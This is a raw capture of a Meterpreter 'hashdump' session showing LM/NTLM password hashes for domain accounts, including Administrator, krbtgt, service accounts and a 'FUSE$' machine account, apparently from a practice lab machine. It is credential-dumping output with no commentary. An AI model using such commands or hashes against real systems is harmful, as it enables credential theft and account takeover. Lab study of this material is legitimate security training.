 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:370ddcf45959b2293427baa70376e14e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8ee7fac1bd38751dbff06b33616b87b0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
svc-print:1104:aad3b435b51404eeaad3b435b51404ee:38485fd7730cca53473d0fa6ed27aa71:::
bnielson:1105:aad3b435b51404eeaad3b435b51404ee:8873f0c964ab36700983049e2edd0f77:::
sthompson:1601:aad3b435b51404eeaad3b435b51404ee:5fb3cc8b2f45791e200d740725fdf8fd:::
tlavel:1602:aad3b435b51404eeaad3b435b51404ee:8873f0c964ab36700983049e2edd0f77:::
pmerton:1603:aad3b435b51404eeaad3b435b51404ee:e76e0270c2018153275aab1e143421b2:::
svc-scan:1605:aad3b435b51404eeaad3b435b51404ee:38485fd7730cca53473d0fa6ed27aa71:::
bhult:7101:aad3b435b51404eeaad3b435b51404ee:8873f0c964ab36700983049e2edd0f77:::
dandrews:7102:aad3b435b51404eeaad3b435b51404ee:689583f00ad18c124c58405479b4c536:::
mberbatov:7601:aad3b435b51404eeaad3b435b51404ee:b2bdbe60565b677dfb133866722317fd:::
astein:7602:aad3b435b51404eeaad3b435b51404ee:2f74c867a93cda5a255b1d8422192d80:::
dmuir:7603:aad3b435b51404eeaad3b435b51404ee:6320f0682f940651742a221d8218d161:::
FUSE$:1000:aad3b435b51404eeaad3b435b51404ee:a0cdeefaa7c2e2e0e1e6bf4cdd4f6e7a:::